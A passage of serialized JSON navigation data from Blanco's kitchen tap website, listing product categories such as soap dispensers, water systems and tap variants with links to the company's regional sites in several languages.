dispenser","/taps/products/soap-dispenser/",[2561,2563,2565,2567,2569,2571,2573,2575],{"hreflang":813,"href":2562},"https://www.blanco.de/kuechenarmaturen/produkte/spuelmittelspender/",{"hreflang":794,"href":2564},"https://www.blanco.at/kuechenarmaturen/produkte/spuelmittelspender/",{"hreflang":827,"href":2566},"https://www.blanco.ch/de/de/kuechenarmaturen/produkte/spuelmittelspender/",{"hreflang":831,"href":2568},"https://www.blanco.ch/fr/fr/robinetteries/produits/distributeurs-de-savon/",{"hreflang":940,"href":2570},"https://www.blanco.fr/robinetteries/produits/distributeurs-de-savon/",{"hreflang":875,"href":2572},"https://www.blanco.be/nl/nl/kranen/producten/afwasmiddeldispensers/",{"hreflang":880,"href":2574},"https://www.blanco.be/fr/fr/robinets/produits/distributeurs-de-savon/",{"hreflang":988,"href":2576},"https://www.blanco.nl/kranen/producten/afwasmiddeldispensers/",{"id":2556,"apiCall":2557,"label":2558,"seoRoute":2559,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2559,"hreflangs":2578,"hasChildren":523},[2579,2580,2581,2582,2583,2584,2585,2586],{"hreflang":813,"href":2562},{"hreflang":794,"href":2564},{"hreflang":827,"href":2566},{"hreflang":831,"href":2568},{"hreflang":940,"href":2570},{"hreflang":875,"href":2572},{"hreflang":880,"href":2574},{"hreflang":988,"href":2576},{"id":2543,"apiCall":2521,"label":2588,"seoRoute":2521,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2589,"hasChildren":523},"Taps PLP",[2590,2591,2592,2593,2594,2595,2596,2597],{"hreflang":813,"href":2525},{"hreflang":794,"href":2527},{"hreflang":827,"href":2529},{"hreflang":831,"href":2531},{"hreflang":940,"href":2533},{"hreflang":875,"href":2535},{"hreflang":880,"href":2537},{"hreflang":988,"href":2539},{"id":2544,"children":2599,"apiCall":2601,"label":2602,"seoRoute":2603,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2604,"hasChildren":515},[2600],"03e8e91f-b867-4869-9e9e-263650e4539a","/api/cms/03e8e91f-b867-4869-9e9e-263650e4539a.en_GB","Tap Guide","/taps/products/tap-guide/",[2605,2607,2609,2611,2613,2615,2617],{"hreflang":813,"href":2606},"https://www.blanco.de/kuechenarmaturen/produkte/guide/",{"hreflang":794,"href":2608},"https://www.blanco.at/kuechenarmaturen/produkte/guide/",{"hreflang":827,"href":2610},"https://www.blanco.ch/de/de/kuechenarmaturen/produkte/guide/",{"hreflang":831,"href":2612},"https://www.blanco.ch/fr/fr/robinetteries/produits/guide-du-tap/",{"hreflang":875,"href":2614},"https://www.blanco.be/nl/nl/kranen/producten/keukenkranengids/",{"hreflang":880,"href":2616},"https://www.blanco.be/fr/fr/robinets/produits/guide-des-robinets-de-cuisine/",{"hreflang":988,"href":2618},"https://www.blanco.nl/kranen/producten/keukenkranengids/",{"id":2600,"apiCall":2601,"label":2602,"seoRoute":2603,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2603,"hreflangs":2620,"hasChildren":523},[],{"id":2517,"children":2622,"apiCall":2626,"label":2627,"seoRoute":2628,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2629,"hasChildren":515},[2623,2624,2625],"bd640730-5884-49bc-8bcd-176bb9c9ad6a","7f63831b-d85e-46e9-8a38-b8a3bf242af1","186060c4-38e8-4599-afad-ca46b8c909cf","/api/cms/186060c4-38e8-4599-afad-ca46b8c909cf.en_GB","Connection types","/taps/connection-types/",[2630,2632,2634,2636,2638],{"hreflang":813,"href":2631},"https://www.blanco.de/kuechenarmaturen/anschlussarten/",{"hreflang":794,"href":2633},"https://www.blanco.at/kuechenarmaturen/anschlussarten/",{"hreflang":827,"href":2635},"https://www.blanco.ch/de/de/kuechenarmaturen/anschlussarten/",{"hreflang":831,"href":2637},"https://www.blanco.ch/fr/fr/robinetteries/types-de-connection/",{"hreflang":940,"href":2639},"https://www.blanco.fr/robinetteries/types-de-connexion/robinet-basse-pression/",{"id":2623,"children":2641,"apiCall":2643,"label":2644,"seoRoute":2645,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2628,"hreflangs":2646,"hasChildren":515},[2642],"aaff077a-27c1-4473-8c59-ad6c587bccc7","/api/cms/aaff077a-27c1-4473-8c59-ad6c587bccc7.en_GB","High preassure taps","/taps/connection-types/high-preassure-taps/",[2647,2649,2651,2653],{"hreflang":813,"href":2648},"https://www.blanco.de/kuechenarmaturen/anschlussarten/hochdruckarmatur/",{"hreflang":794,"href":2650},"https://www.blanco.at/kuechenarmaturen/anschlussarten/hochdruckarmatur/",{"hreflang":827,"href":2652},"https://www.blanco.ch/de/de/kuechenarmaturen/anschlussarten/hochdruckarmatur/",{"hreflang":831,"href":2654},"https://www.blanco.ch/fr/fr/robinetteries/types-de-connection/robinets-haute-pression/",{"id":2642,"apiCall":2643,"label":2644,"seoRoute":2645,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2645,"hreflangs":2656,"hasChildren":523},[2657,2658,2659,2660],{"hreflang":813,"href":2648},{"hreflang":794,"href":2650},{"hreflang":827,"href":2652},{"hreflang":831,"href":2654},{"id":2624,"children":2662,"apiCall":2664,"label":2665,"seoRoute":2666,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2628,"hreflangs":2667,"hasChildren":515},[2663],"cdc0a531-7d62-463b-9495-6bbf47539aa3","/api/cms/cdc0a531-7d62-463b-9495-6bbf47539aa3.en_GB","Low preassure taps","/taps/connection-types/low-preassure-taps/",[2668,2670,2672,2674,2676],{"hreflang":813,"href":2669},"https://www.blanco.de/kuechenarmaturen/anschlussarten/niederdruckarmatur/",{"hreflang":794,"href":2671},"https://www.blanco.at/kuechenarmaturen/anschlussarten/niederdruckarmatur/",{"hreflang":827,"href":2673},"https://www.blanco.ch/de/de/kuechenarmaturen/anschlussarten/niederdruckarmatur/",{"hreflang":831,"href":2675},"https://www.blanco.ch/fr/fr/robinetteries/types-de-connection/robinets-basse-pression/",{"hreflang":940,"href":2639},{"id":2663,"apiCall":2664,"label":2665,"seoRoute":2666,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2666,"hreflangs":2678,"hasChildren":523},[2679,2680,2681,2682,2683],{"hreflang":813,"href":2669},{"hreflang":794,"href":2671},{"hreflang":827,"href":2673},{"hreflang":831,"href":2675},{"hreflang":940,"href":2639},{"id":2625,"apiCall":2626,"label":2627,"seoRoute":2628,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2628,"hreflangs":2685,"hasChildren":523},[2686,2687,2688],{"hreflang":813,"href":2631},{"hreflang":827,"href":2635},{"hreflang":831,"href":2637},{"id":2518,"children":2690,"apiCall":2694,"label":1953,"seoRoute":2695,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2696,"hasChildren":515},[2691,2692,2693],"ab56a11a-ad69-4da4-bb25-39e3ef9fe021","06da9ed4-d978-4104-9530-df0c18d56947","31709ed2-b106-4747-968a-ebdbe118faa0","/api/cms/31709ed2-b106-4747-968a-ebdbe118faa0.en_GB","/taps/advisor/",[2697,2699,2701,2703,2705,2707,2709,2711],{"hreflang":813,"href":2698},"https://www.blanco.de/kuechenarmaturen/ratgeber/",{"hreflang":794,"href":2700},"https://www.blanco.at/kuechenarmaturen/ratgeber/",{"hreflang":827,"href":2702},"https://www.blanco.ch/de/de/kuechenarmaturen/ratgeber/ratgeber.html",{"hreflang":831,"href":2704},"https://www.blanco.ch/fr/fr/robinetteries/ratgeber/ratgeber.html",{"hreflang":940,"href":2706},"https://www.blanco.fr/robinetteries/conseiller-en-robinetterie/",{"hreflang":875,"href":2708},"https://www.blanco.be/nl/nl/kranen/adviseur/",{"hreflang":880,"href":2710},"https://www.blanco.be/fr/fr/robinets/conseiller/",{"hreflang":988,"href":2712},"https://www.blanco.nl/kranen/advies/",{"id":2691,"children":2714,"apiCall":2716,"label":2717,"seoRoute":2718,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2695,"hreflangs":2719,"hasChildren":515},[2715],"9432d21c-ac09-4fe5-92f1-28cbf9eaa858","/api/cms/9432d21c-ac09-4fe5-92f1-28cbf9eaa858.en_GB","Cleaning and care of mixer tap","/taps/advisor/cleaning-and-care-of-mixer-tap/",[2720,2722,2724,2726],{"hreflang":813,"href":2721},"https://www.blanco.de/kuechenarmaturen/ratgeber/reinigung-und-pflege-armaturen/",{"hreflang":794,"href":2723},"https://www.blanco.at/kuechenarmaturen/ratgeber/reinigung-und-pflege-armaturen/",{"hreflang":827,"href":2725},"https://www.blanco.ch/de/de/kuechenarmaturen/ratgeber/reinigung-und-pflege-armaturen/",{"hreflang":831,"href":2727},"https://www.blanco.ch/fr/fr/robinetteries/ratgeber/nettoyage-et-entretien-du-mitigeur/",{"id":2715,"apiCall":2716,"label":2717,"seoRoute":2718,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2718,"hreflangs":2729,"hasChildren":523},[2730,2731,2732,2733],{"hreflang":813,"href":2721},{"hreflang":794,"href":2723},{"hreflang":827,"href":2725},{"hreflang":831,"href":2727},{"id":2692,"children":2735,"apiCall":2738,"label":2739,"seoRoute":2740,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2695,"hreflangs":2741,"hasChildren":515},[2736,2737],"3c255246-77c3-4ae2-99d7-78c169fc6772","797d36b4-3411-4c22-b43d-9740903f0b5f","/api/cms/797d36b4-3411-4c22-b43d-9740903f0b5f.en_GB","Combining sink and mixertap","/taps/advisor/combining-sink-and-mixertaps/",[2742,2744,2746,2748],{"hreflang":813,"href":2743},"https://www.blanco.de/kuechenarmaturen/ratgeber/spuele-und-armatur-kombinieren/",{"hreflang":794,"href":2745},"https://www.blanco.at/kuechenarmaturen/ratgeber/spuele-und-armatur-kombinieren/",{"hreflang":827,"href":2747},"https://www.blanco.ch/de/de/kuechenarmaturen/ratgeber/spuele-und-armatur-kombinieren/",{"hreflang":831,"href":2749},"https://www.blanco.ch/fr/fr/robinetteries/ratgeber/evier-et-robinetterie-combines/",{"id":2736,"apiCall":2751,"label":2752,"seoRoute":2753,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2740,"hreflangs":2754,"hasChildren":523},"/api/cms/3c255246-77c3-4ae2-99d7-78c169fc6772.en_GB","Dummy page Combining sink and mixertaps","/taps/advisor/combining-sink-and-mixertaps/dummy-page-combining-sink-and-mixertaps.html",[],{"id":2737,"apiCall":2738,"label":2756,"seoRoute":2740,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2740,"hreflangs":2757,"hasChildren":523},"Combining sink and mixer tap",[],{"id":2693,"apiCall":2694,"label":1953,"seoRoute":2695,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2695,"hreflangs":2759,"hasChildren":523},[],{"id":2519,"children":2761,"apiCall":2769,"label":2169,"seoRoute":2770,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2521,"hreflangs":2771,"hasChildren":515},[2762,2763,2764,2765,2766,2767,2768],"7b53cfb9-b560-4d33-b30f-258b912ce11c","f1d11ebf-88f9-4a6e-bcd8-a09b5a42c4cf","cc868111-a770-4a9d-ace5-ab80aa1dd1dd","fb881427-bb2e-4139-9d0b-a81900bfa35b","19684be1-846d-491b-9954-eefd29d13910","9ac019f9-b348-4932-8b27-6f4eb092d5ec","7a9b4123-5b63-4396-8793-5f132303d1d2","/api/cms/7a9b4123-5b63-4396-8793-5f132303d1d2.en_GB","/taps/variants/",[2772,2774,2776,2778,2780,2782,2784,2786],{"hreflang":813,"href":2773},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/",{"hreflang":794,"href":2775},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/",{"hreflang":827,"href":2777},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/",{"hreflang":831,"href":2779},"https://www.blanco.ch/fr/fr/robinetteries/variantes/",{"hreflang":940,"href":2781},"https://www.blanco.fr/robinetteries/variantes/",{"hreflang":875,"href":2783},"https://www.blanco.be/nl/nl/kranen/varianten/",{"hreflang":880,"href":2785},"https://www.blanco.be/fr/fr/robinets/variantes/",{"hreflang":988,"href":2787},"https://www.blanco.nl/kranen/varianten/",{"id":2762,"children":2789,"apiCall":2798,"label":2799,"seoRoute":2800,"visible":515,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":2801,"hasChildren":515},[2790,2791,2792,2793,2794,2795,2796,2797],"24becd86-11dc-4615-a845-eba36fc1324e","5c8f5251-68cf-4921-a6e6-122d86b7b179","2580dbf4-7042-4e50-a4fd-e08ebd3af934","edceb0d6-8ba4-4cf1-bf07-f5550e2e000f","de6b71d0-0756-4b98-8e93-e4400fa0983e","e99e89a2-aa96-47f6-909f-966e2d016cfb","a6a16100-036a-4b91-bc59-54553098c3d9","95bd1ca7-aaa4-4b32-9018-0bc260d31e72","/api/cms/1141259b-2709-4cef-b0be-9a7723986251.en_GB","Water systems","/taps/variants/water-systems/drink-systems/",[2802,2804,2806,2808],{"hreflang":813,"href":2803},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/wassersysteme/",{"hreflang":794,"href":2805},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/wassersysteme/trinkwassersysteme/",{"hreflang":827,"href":2807},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/wassersysteme/trinkwassersysteme/",{"hreflang":831,"href":2809},"https://www.blanco.ch/fr/fr/robinetteries/variantes/systeme-d-eau/systemes-d-eau-potable/",{"id":2790,"children":2811,"apiCall":2798,"label":2813,"seoRoute":2800,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2814,"hasChildren":515},[2812],"1141259b-2709-4cef-b0be-9a7723986251","Drink systems",[2815,2817,2818,2819],{"hreflang":813,"href":2816},"https://www.blanco.denull",{"hreflang":794,"href":2805},{"hreflang":827,"href":2807},{"hreflang":831,"href":2809},{"id":2812,"apiCall":2798,"label":2813,"seoRoute":2800,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2821,"hasChildren":523},[2822,2823,2824,2825],{"hreflang":813,"href":2803},{"hreflang":794,"href":2805},{"hreflang":827,"href":2807},{"hreflang":831,"href":2809},{"id":2791,"children":2827,"apiCall":2829,"label":2830,"seoRoute":2831,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2832,"hasChildren":515},[2828],"34a108c3-c231-4f11-a7a7-95f63530b199","/api/cms/34a108c3-c231-4f11-a7a7-95f63530b199.en_GB","Choice All","/taps/variants/water-systems/choice-all/",[2833,2835,2837,2839],{"hreflang":813,"href":2834},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/wassersysteme/choice-all/",{"hreflang":794,"href":2836},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/wassersysteme/choice-all/",{"hreflang":827,"href":2838},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/wassersysteme/choice-all/",{"hreflang":831,"href":2840},"https://www.blanco.ch/fr/fr/robinetteries/variantes/systeme-d-eau/choice-all/",{"id":2828,"apiCall":2829,"label":2830,"seoRoute":2831,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2831,"hreflangs":2842,"hasChildren":523},[2843,2844,2845],{"hreflang":794,"href":2836},{"hreflang":827,"href":2838},{"hreflang":831,"href":2840},{"id":2792,"children":2847,"apiCall":2849,"label":2850,"seoRoute":2851,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2852,"hasChildren":515},[2848],"a4101f51-6f49-46a2-86d8-88a5a09c4ebe","/api/cms/a4101f51-6f49-46a2-86d8-88a5a09c4ebe.en_GB","Drink hot","/taps/variants/water-systems/drink-hot/",[2853,2855,2857,2859],{"hreflang":813,"href":2854},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-hot/",{"hreflang":794,"href":2856},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-hot/",{"hreflang":827,"href":2858},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-hot/",{"hreflang":831,"href":2860},"https://www.blanco.ch/fr/fr/robinetteries/variantes/systeme-d-eau/drink-hot/",{"id":2848,"apiCall":2849,"label":2850,"seoRoute":2851,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2851,"hreflangs":2862,"hasChildren":523},[2863,2864,2865,2866],{"hreflang":813,"href":2854},{"hreflang":794,"href":2856},{"hreflang":827,"href":2858},{"hreflang":831,"href":2860},{"id":2793,"children":2868,"apiCall":2870,"label":2871,"seoRoute":2872,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2873,"hasChildren":515},[2869],"217a0c0d-6b63-49c1-9dac-58f409c02058","/api/cms/217a0c0d-6b63-49c1-9dac-58f409c02058.en_GB","Drink filter","/taps/variants/water-systems/drink-filter/",[2874,2876,2878,2880],{"hreflang":813,"href":2875},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-filter/",{"hreflang":794,"href":2877},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-filter/",{"hreflang":827,"href":2879},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/wassersysteme/drink-filter/",{"hreflang":831,"href":2881},"https://www.blanco.ch/fr/fr/robinetteries/variantes/systeme-d-eau/drink-filter/",{"id":2869,"apiCall":2870,"label":2871,"seoRoute":2872,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2872,"hreflangs":2883,"hasChildren":523},[2884,2885,2886,2887],{"hreflang":813,"href":2875},{"hreflang":794,"href":2877},{"hreflang":827,"href":2879},{"hreflang":831,"href":2881},{"id":2794,"children":2889,"apiCall":2891,"label":2892,"seoRoute":2893,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2894,"hasChildren":515},[2890],"2916ee81-d9fb-45a0-905c-f63c92509f9f","/api/cms/2916ee81-d9fb-45a0-905c-f63c92509f9f.en_GB","BLANCO UNIT drink systems","/taps/variants/water-systems/blanco-unit-drink-systems/",[2895,2897,2899,2901],{"hreflang":813,"href":2896},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/wassersysteme/blanco-unit-drink-systems/",{"hreflang":794,"href":2898},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/wassersysteme/blanco-unit-drink-system/",{"hreflang":827,"href":2900},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/wassersysteme/blanco-unit-trinksysteme/",{"hreflang":831,"href":2902},"https://www.blanco.ch/fr/fr/robinetteries/variantes/systeme-d-eau/blanco-unit-systemes-d-eau-potable/",{"id":2890,"apiCall":2891,"label":2892,"seoRoute":2893,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2893,"hreflangs":2904,"hasChildren":523},[2905,2906,2907],{"hreflang":813,"href":2896},{"hreflang":827,"href":2900},{"hreflang":831,"href":2902},{"id":2795,"children":2909,"apiCall":2914,"label":2915,"seoRoute":2916,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2917,"hasChildren":515},[2910,2911,2912,2913],"25aa9085-0158-40a0-b3cd-a3760e34b224","1e00cf9e-1ffd-4326-b79a-043562927401","bfe38b2a-94c4-4c25-9a62-18e847f2dab4","3b268b3f-592f-403a-bdca-15cd4ffacaa8","/api/cms/3b983396-c978-471e-8073-414a2936d317.en_GB","Learn more","/taps/variants/water-systems/learn-more/suitable-filters-for-your-drinking-water-system/",[],{"id":2910,"children":2919,"apiCall":2914,"label":2921,"seoRoute":2916,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2916,"hreflangs":2922,"hasChildren":515},[2920],"3b983396-c978-471e-8073-414a2936d317","Suitable filters for your drinking water system",[],{"id":2920,"apiCall":2914,"label":2921,"seoRoute":2916,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2916,"hreflangs":2924,"hasChildren":523},[],{"id":2911,"children":2926,"apiCall":2928,"label":2929,"seoRoute":2930,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2916,"hreflangs":2931,"hasChildren":515},[2927],"fe8d0f73-0d10-456b-8ed9-052f20ea59f2","/api/cms/fe8d0f73-0d10-456b-8ed9-052f20ea59f2.en_GB","Accessories for your drinking water system","/taps/variants/water-systems/learn-more/accessories-for-your-drinking-water-system/",[],{"id":2927,"apiCall":2928,"label":2929,"seoRoute":2930,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2930,"hreflangs":2933,"hasChildren":523},[],{"id":2912,"children":2935,"apiCall":2937,"label":2938,"seoRoute":2939,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2916,"hreflangs":2940,"hasChildren":515},[2936],"b4d2b842-9451-4a64-974e-4304a110cc4f","/api/cms/b4d2b842-9451-4a64-974e-4304a110cc4f.en_GB","CO2 cylinders for drinking water systems","/taps/variants/water-systems/learn-more/co2-cylinders-for-drinking-water-systems/",[],{"id":2936,"apiCall":2937,"label":2938,"seoRoute":2939,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2939,"hreflangs":2942,"hasChildren":523},[],{"id":2913,"children":2944,"apiCall":2946,"label":2947,"seoRoute":2948,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2916,"hreflangs":2949,"hasChildren":515},[2945],"90518c46-232e-4634-b62b-080bd97aaff1","/api/cms/90518c46-232e-4634-b62b-080bd97aaff1.en_GB","Cleaning products for your drinking water system","/taps/variants/water-systems/learn-more/cleaning-products-for-your-drinking-water-system/",[],{"id":2945,"apiCall":2946,"label":2947,"seoRoute":2948,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2948,"hreflangs":2951,"hasChildren":523},[],{"id":2796,"children":2953,"apiCall":2955,"label":2956,"seoRoute":2957,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2958,"hasChildren":515},[2954],"03e71958-9753-4c16-8874-e9a9ae6a0d89","/api/cms/03e71958-9753-4c16-8874-e9a9ae6a0d89.en_GB","BLANCO UNIT App","/taps/variants/water-systems/blanco-unit-app/",[],{"id":2954,"apiCall":2955,"label":2956,"seoRoute":2957,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2957,"hreflangs":2960,"hasChildren":523},[],{"id":2797,"children":2962,"apiCall":2964,"label":2965,"seoRoute":2966,"visible":515,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":2800,"hreflangs":2967,"hasChildren":515},[2963],"a291856f-17c2-49cb-85d6-8c78bb30b9b8","/api/cms/185e55d5-1a3b-4166-b2b2-a48afdf1a1dd.en_GB","LUNEOO","/taps/variants/water-systems/luneoo-and-oovalon/oovalon-and-luneoo/",[],{"id":2963,"children":2969,"apiCall":2964,"label":2971,"seoRoute":2966,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2966,"hreflangs":2972,"hasChildren":515},[2970],"185e55d5-1a3b-4166-b2b2-a48afdf1a1dd","Oovalon and Luneoo ",[],{"id":2970,"apiCall":2964,"label":2974,"seoRoute":2966,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2966,"hreflangs":2975,"hasChildren":523},"Standard page",[],{"id":2763,"children":2977,"apiCall":2979,"label":2980,"seoRoute":2981,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":2982,"hasChildren":515},[2978],"eccd2e66-c5cd-4f14-896b-764b25e6955a","/api/cms/eccd2e66-c5cd-4f14-896b-764b25e6955a.en_GB","Hose showers","/taps/variants/hose-showers/",[2983,2985,2987,2989],{"hreflang":813,"href":2984},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/schlauchbrausen/",{"hreflang":794,"href":2986},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/schlauchbrausen/",{"hreflang":827,"href":2988},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/schlauchbrausen/",{"hreflang":831,"href":2990},"https://www.blanco.ch/fr/fr/robinetteries/variantes/douches-a-tuyau/",{"id":2978,"apiCall":2979,"label":2980,"seoRoute":2981,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2981,"hreflangs":2992,"hasChildren":523},[2993,2994,2995,2996],{"hreflang":813,"href":2984},{"hreflang":794,"href":2986},{"hreflang":827,"href":2988},{"hreflang":831,"href":2990},{"id":2764,"children":2998,"apiCall":3000,"label":3001,"seoRoute":3002,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":3003,"hasChildren":515},[2999],"27a66fd0-9257-4ab3-9bb7-3dcab504fc6e","/api/cms/27a66fd0-9257-4ab3-9bb7-3dcab504fc6e.en_GB","Pre window mixer tap","/taps/variants/pre-window-mixer-tap/",[3004,3006,3008,3010,3012],{"hreflang":813,"href":3005},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/vorfensterarmaturen/",{"hreflang":794,"href":3007},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/vorfensterarmaturen/",{"hreflang":827,"href":3009},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/vorfensterarmaturen/",{"hreflang":831,"href":3011},"https://www.blanco.ch/fr/fr/robinetteries/variantes/mitigeur-pre-fenetre/",{"hreflang":940,"href":3013},"https://www.blanco.fr/robinetteries/variantes/robinets-melangeurs-montes-sur-fenetre/",{"id":2999,"apiCall":3000,"label":3001,"seoRoute":3002,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3002,"hreflangs":3015,"hasChildren":523},[3016,3017,3018,3019,3020],{"hreflang":813,"href":3005},{"hreflang":794,"href":3007},{"hreflang":827,"href":3009},{"hreflang":831,"href":3011},{"hreflang":940,"href":3013},{"id":2765,"children":3022,"apiCall":3024,"label":3025,"seoRoute":3026,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":3027,"hasChildren":515},[3023],"cff1f7f1-9650-4218-ad9f-25af5c7551b6","/api/cms/cff1f7f1-9650-4218-ad9f-25af5c7551b6.en_GB","Single lever tap","/taps/variants/single-lever-tap/",[3028,3030,3032,3034,3036,3038,3040,3042],{"hreflang":813,"href":3029},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/einhandmischer/",{"hreflang":794,"href":3031},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/einhandmischer/",{"hreflang":827,"href":3033},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/einhandmischer/",{"hreflang":831,"href":3035},"https://www.blanco.ch/fr/fr/robinetteries/variantes/robinet-a-levier-unique/",{"hreflang":940,"href":3037},"https://www.blanco.fr/robinetteries/variantes/robinet-a-levier-unique/",{"hreflang":875,"href":3039},"https://www.blanco.be/nl/nl/kranen/varianten/eengreepskraan/",{"hreflang":880,"href":3041},"https://www.blanco.be/fr/fr/robinets/variantes/mitigeur-a-levier-unique/",{"hreflang":988,"href":3043},"https://www.blanco.nl/kranen/varianten/eengreepskraan/",{"id":3023,"apiCall":3024,"label":3025,"seoRoute":3026,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3026,"hreflangs":3045,"hasChildren":523},[3046,3047,3048,3049,3050,3051,3052],{"hreflang":813,"href":3029},{"hreflang":794,"href":3031},{"hreflang":827,"href":3033},{"hreflang":831,"href":3035},{"hreflang":875,"href":3039},{"hreflang":880,"href":3041},{"hreflang":988,"href":3043},{"id":2766,"children":3054,"apiCall":3064,"label":2316,"seoRoute":3065,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":2770,"hreflangs":3066,"hasChildren":515},[3055,3056,3057,3058,3059,3060,3061,3062,3063],"2835da7f-0f55-405a-bf3e-2a2f52fc01ad","4247a8c1-4a78-48f7-a09f-ea05de02559a","093374b9-27e0-4370-ad8e-0680a431f11f","b6263823-0576-454d-8d2a-4f2e3a2af4a8","31a9dd68-c94e-4ada-94dd-72d9e7b23b45","445a9b1a-2133-43cd-b30f-e425202c70f2","0da149f9-d090-4f0f-8acb-b276c2a76fbe","792d4068-a002-4b77-8938-e89e774cff56","6a59f0fa-4ad6-4191-abe1-eae9072ddf9b","/api/cms/2835da7f-0f55-405a-bf3e-2a2f52fc01ad.en_GB","/taps/variants/design-trends/",[3067,3069,3071,3073],{"hreflang":813,"href":3068},"https://www.blanco.de/kuechenarmaturen/ausfuehrungen/designrichtungen/",{"hreflang":794,"href":3070},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/",{"hreflang":827,"href":3072},"https://www.blanco.ch/de/de/kuechenarmaturen/ausfuehrungen/designrichtungen/",{"hreflang":831,"href":3074},"https://www.blanco.ch/fr/fr/robinetteries/variantes/tendances-du-design/",{"id":3055,"apiCall":3064,"label":2316,"seoRoute":3065,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":3065,"hreflangs":3076,"hasChildren":523},[3077,3078,3080,3081],{"hreflang":813,"href":3068},{"hreflang":794,"href":3079},"https://www.blanco.at/kuechenarmaturen/ausfuehrungen/designrichtungen/kleine-kueche/